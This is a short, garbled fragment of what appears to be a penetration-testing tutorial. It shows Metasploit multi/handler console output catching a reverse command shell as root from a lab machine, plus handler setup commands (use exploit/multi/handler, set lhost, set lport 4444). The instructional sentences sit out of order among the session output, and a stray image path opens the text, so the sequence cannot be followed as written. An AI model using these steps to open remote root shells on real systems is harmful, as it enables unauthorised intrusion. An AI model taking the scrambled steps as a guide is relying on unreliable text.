 [*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.4:49993) at 2019-12-09 03:09:18 -0500
msf5 exploit(multi/handler) > sessions
Select the multi handler exploit:
Active sessions
===============
use exploit/multi/handler
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x86/linux 10.0.2.15:4444 -> 10.0.2.4:49993 (10.0.2.4)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
Now we need to set the details for the listening host (our attack box):
whoami
ls
LinEnum.sh
results.txt
shell.py
whoami
root
set lhost [listening host IP]
set lport 4444